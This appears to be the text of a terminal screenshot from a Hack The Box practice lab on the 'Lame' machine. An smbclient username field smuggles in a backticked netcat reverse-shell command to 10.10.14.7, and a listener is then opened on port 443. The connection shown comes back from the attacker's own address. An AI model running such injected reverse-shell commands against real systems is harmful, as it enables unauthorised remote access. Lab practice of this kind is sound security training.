 10.10.14.7 10.10.10.3 15:50
~/Documents/hackTheBox/machines/Lame ✔ smbclient //10.10.10.3 -U "/=`nohup nc -e /bin/bash 10.10.14.7 443`"
nohup: ignoring input and redirecting stderr to stdout
~/Documents/hackTheBox/machines/Lame ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.14.7] 47844
whoami
m4teo